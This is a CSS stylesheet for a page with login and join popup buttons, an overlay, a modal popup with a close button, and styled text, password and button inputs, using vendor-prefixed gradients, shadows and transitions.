content:
.main {
    background: #f8f8f8 url(superhero.png) no-repeat;
    width: 400px;
    height: 350px;
    margin: 50px auto; 
	-moz-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -webkit-box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    box-shadow: 0 3px 3px rgba(255,255,255,.1), 0 3px 0 #bbb, 0 4px 0 #aaa, 0 5px 5px #444;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 5px;
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.panel {
    height: 34px;
    padding: 10px;
}
.panel a#login_pop, .panel a#join_pop {
    border: 2px solid #07839f;
    color: #fff; background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
    display: block;
    float: right;
    margin-right: 10px;
    padding: 5px 10px;
    text-decoration: none;
    text-shadow: 1px 1px #000;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
	
}
a#login_pop:hover, a#join_pop:hover {
    border-color: #31b2c3; background:#31b2c3;
}
.overlay {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 1;

    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup h2{color:#07839f; line-height:1.8em}
.popup {
    background-color: #fff;
   /* border: 3px solid #fff;*/
    display: inline-block;
    left: 50%; color:#666;
    opacity: 0;
    padding: 15px;
    position: fixed;
    text-align: justify;
    top: 40%;
    visibility: hidden;
    z-index: 9999;

    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;

    -webkit-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -moz-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -ms-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    -o-box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;
    box-shadow: 0 1px 1px 2px rgba(0, 0, 0, 0.4) inset;

    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
	
	font-family: 'Raleway-Regular';
	font-size:13px;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
.close {
    /*background-color: rgba(0, 0, 0, 0.8);*/
	background-color:#208ebf;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -15px;
    width: 30px;
	
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
    background-color: rgba(64, 128, 128, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}
.popup label {
    display: inline-block;
    text-align: left;
    width: 180px;
}
.popup input[type="text"], .popup input[type="password"] {
    margin: 0;
    padding: 4px; background:#d8f6fd;

    border: 1px solid #66c8de;
	-moz-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.popup input[type="text"]:hover, .popup input[type="password"]:hover {
    background: #fff
}
input[type=button]{
	cursor: pointer;
	/*font: bold 15px Arial, Helvetica;*/
	font-family: 'Raleway-Regular';
	font-size:12px;
	color: #fafafa;
	text-transform: uppercase;
	background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding:5px;
	text-shadow: 0 1px 0 rgba(0, 0 ,0, .3);
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
}
